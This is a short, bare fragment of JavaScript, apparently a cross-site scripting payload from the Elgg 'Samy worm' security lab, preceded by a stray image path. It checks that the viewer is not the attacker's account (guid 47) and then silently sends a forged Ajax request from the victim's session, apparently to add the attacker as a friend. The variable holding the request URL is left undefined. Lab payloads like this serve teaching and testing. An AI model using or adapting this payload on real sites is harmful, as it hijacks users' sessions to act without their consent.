 var samyGuid= 47;
if(elgg.session.user.guid!=samyGuid)   {
        //Create and send Ajax request to add friend
        Ajax=new XMLHttpRequest();
        Ajax.open("GET",sendurl,true);
        Ajax.setRequestHeader("Host","www.xsslabelgg.com");
        Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
        Ajax.send();
}